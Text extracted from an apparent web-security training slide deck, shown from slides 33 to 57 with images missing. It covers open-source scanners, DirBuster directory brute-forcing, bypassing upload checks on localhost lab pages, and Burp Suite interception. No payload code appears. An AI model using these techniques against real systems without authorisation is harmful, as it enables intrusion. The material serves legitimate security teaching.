
WebCruiser
33
4/10/15
Footer Text

Slide 34
Open Source Software
Wapiti
W3af
Nikto
SQLMap
Arachni
34
4/10/15
Footer Text

Slide 35


Wapiti Web Apps Scanner

Slide 36


w3af Web Apps Scanner

Slide 37


Nikto2 Web Server Scanner

Slide 38


Sqlmap SQL Injection Tool

Slide 39


Arachni Web Apps Scanner

Slide 40
DirBuster
DirBuster is a multi threaded java application designed to brute force directories and files names on web/application servers. Often is the case now of what looks like a web server in a state of default installation is actually not, and has pages and applications hidden within. DirBuster attempts to find these. [Reference : OWASP]
40
4/10/15
Footer Text

Slide 41

DirBuster (GUI)
41
4/10/15
Footer Text

Slide 42

Set our desired settings
42
4/10/15
Footer Text

Slide 43


List of directories and files found
List View
Tree View

Slide 44

Tick ‘Be recursive’ and change file extension to ‘html’
44
4/10/15
Footer Text

Slide 45

Interesting file was found
45
4/10/15
Footer Text

Slide 46
Unrestricted file upload vulnerability
46
4/10/15
Footer Text

Slide 47

Case 1 http://localhost/upload/upload1/lampiran.html
47
4/10/15
Footer Text

Slide 48

Success!

Slide 49
Task 1 Objective : Brute-forcing directories with our list
1. Using DirBuster to locate our uploaded file
2. Add to your file ‘mylist.txt’ of these directories :
uploadfile
uploadfail
file
uplot
tempatfail
tempatrujukanpersuratan

Slide 50

Review our code!

Slide 51

Case 2 http://localhost/upload/upload2/lampiran.html

Slide 52

Cannot upload the file
52
4/10/15
Footer Text

Slide 53
We will use ‘Tamper Data’ technique. What we need is: Web Proxy ( Burp Suite ) Or Tamper Data ( Mozilla Add-on )
53
4/10/15
Footer Text

Slide 54
Web Proxy ( Burp Suite – Free Edition )
Download at http://portswigger.net/burp/ It is an executable file built using Java programming To use it: Set web browser proxy to localhost/127.0.01 Set the port to 8080
54
4/10/15
Footer Text

Slide 55

Burp Suite GUI
55
4/10/15
Footer Text

Slide 56

Make sure the ‘Intercept is on’

Slide 57
